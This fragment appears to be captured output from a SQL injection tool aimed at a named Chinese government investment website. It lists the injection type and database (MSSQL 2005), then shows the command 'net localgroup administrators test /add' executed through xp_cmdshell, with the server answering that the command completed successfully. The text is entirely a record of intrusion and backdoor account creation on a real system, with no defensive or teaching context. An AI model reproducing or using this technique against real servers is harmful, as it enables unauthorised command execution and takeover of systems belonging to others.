 URL http://www.yn-invest.gov.cn/PicNews.aspx?id=30
Type String DB MSSQL2005 with E KeyWord
Command
Command net localgroup administrators test /add
Type xp_cmdshell Echo result
命令成功完成。